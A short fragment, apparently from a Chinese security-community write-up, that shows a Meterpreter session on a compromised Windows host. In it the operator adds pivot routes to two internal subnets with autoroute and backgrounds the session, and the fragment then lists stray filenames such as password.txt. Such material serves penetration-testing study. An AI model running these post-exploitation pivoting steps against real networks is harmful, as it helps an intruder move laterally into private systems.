 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WIN-KRRPUQTVBKL
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.11.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.146.0/255.255.255.0 from host's routing table.
meterpreter > background
JiaJia_Co.raw
password.txt
paused.conf
先知社区